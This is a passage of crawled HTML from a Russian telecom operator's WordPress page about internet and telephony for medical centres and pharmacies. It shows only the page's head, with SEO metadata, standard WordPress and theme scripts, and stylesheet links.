

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/
body_size: 30153
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0">
	<!--meta charset="UTF-8" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!--link href="https://fonts.googleapis.com/css?family=Exo+2:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,cyrillic-ext" rel="stylesheet"-->
	<!--link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic" rel="stylesheet"-->
	<!--<link href="/wp-content/themes/wp-bootstrap-4/assets/css/open-sans.css" rel="stylesheet">-->
	<link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic,latin-ext' rel='stylesheet' type='text/css'>
		<meta name="yandex-verification" content="61d464082e20f44b" />




	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Безлимитный интернет для медицинских центров и аптек - Оператор связи ОТК</title>
	<meta name="description" content="Качественный интернет для медицинских центров и функциональная телефония способны поднять уровень сервиса и оптимизировать рабочие процессы." />
	<link rel="canonical" href="https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Безлимитный интернет для медицинских центров и аптек - Оператор связи ОТК" />
	<meta property="og:description" content="Качественный интернет для медицинских центров и функциональная телефония способны поднять уровень сервиса и оптимизировать рабочие процессы." />
	<meta property="og:url" content="https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/" />
	<meta property="og:site_name" content="Оператор связи ОТК" />
	<meta property="article:published_time" content="2019-01-18T10:11:35+00:00" />
	<meta property="article:modified_time" content="2023-02-15T08:53:17+00:00" />
	<meta property="og:image" content="https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="466" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Дмитрий Балобанов" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#article","isPartOf":{"@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/"},"author":{"name":"Дмитрий Балобанов","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712"},"headline":"Безлимитный интернет для медицинских центров и аптек","datePublished":"2019-01-18T10:11:35+00:00","dateModified":"2023-02-15T08:53:17+00:00","mainEntityOfPage":{"@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/"},"wordCount":988,"publisher":{"@id":"https://otktel.ru/#organization"},"image":{"@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg","keywords":["интернет","телефония"],"articleSection":["Готовые решения для интернета в офис, на дачу или в загородный дом"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/","url":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/","name":"Безлимитный интернет для медицинских центров и аптек - Оператор связи ОТК","isPartOf":{"@id":"https://otktel.ru/#website"},"primaryImageOfPage":{"@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#primaryimage"},"image":{"@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#primaryimage"},"thumbnailUrl":"https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg","datePublished":"2019-01-18T10:11:35+00:00","dateModified":"2023-02-15T08:53:17+00:00","description":"Качественный интернет для медицинских центров и функциональная телефония способны поднять уровень сервиса и оптимизировать рабочие процессы.","breadcrumb":{"@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#primaryimage","url":"https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg","contentUrl":"https://otktel.ru/wp-content/uploads/2019/01/155ddca32b29283dbd202575d777c983.jpg","width":700,"height":466,"caption":"Безлимитный интернет для медицинских центров и аптек"},{"@type":"BreadcrumbList","@id":"https://otktel.ru/gotovye-resheniya/for_internet/internet-dlya-medicinskix-centrov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://otktel.ru/"},{"@type":"ListItem","position":2,"name":"Безлимитный интернет для медицинских центров и аптек"}]},{"@type":"WebSite","@id":"https://otktel.ru/#website","url":"https://otktel.ru/","name":"Оператор связи ОТК","description":"Безлимитный 4G LTE интернет в офис, Облачная АТС, IP-телефония для бизнеса, виртуальный номер","publisher":{"@id":"https://otktel.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otktel.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://otktel.ru/#organization","name":"Оператор связи ОТК","url":"https://otktel.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otktel.ru/#/schema/logo/image/","url":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","contentUrl":"https://otktel.ru/wp-content/uploads/2023/04/logo-1.png","width":745,"height":322,"caption":"Оператор связи ОТК"},"image":{"@id":"https://otktel.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://otktel.ru/#/schema/person/1f43e9436f9ccdfd20f5198f6a3a6712","name":"Дмитрий Балобанов"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента" href="https://otktel.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Оператор связи ОТК &raquo; Лента комментариев" href="https://otktel.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otktel.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://otktel.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-vendors-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otktel.ru/wp-content/plugins/woo-gutenberg-products-block/build/wc-blocks-style.css?ver=9.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.15.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://otktel.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='css-styles-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyPhoto-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-owl-carousel-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-custom-scrollbar-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-fancy-select-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-masterslider-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/masterslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-ms-lightbox-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-slick-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-main-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='css-mobile-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-4-woocommerce-style-css' href='https://otktel.ru/wp-content/themes/wp-bootstrap-4/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-bootstrap-4-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://otktel.ru/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<script type="text/javascript" src="https://otktel.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.8" id="berocket_aapf_widget-scroll-script-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/jquery.prettyPhoto.js?ver=6.4.7" id="js-prettyPhoto-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/owl.carousel.min.js?ver=6.4.7" id="js-owl-carousel-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/masterslider.min.js?ver=6.4.7" id="js-masterslider-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/fancySelect.js?ver=6.4.7" id="js-fancy-select-js"></script>
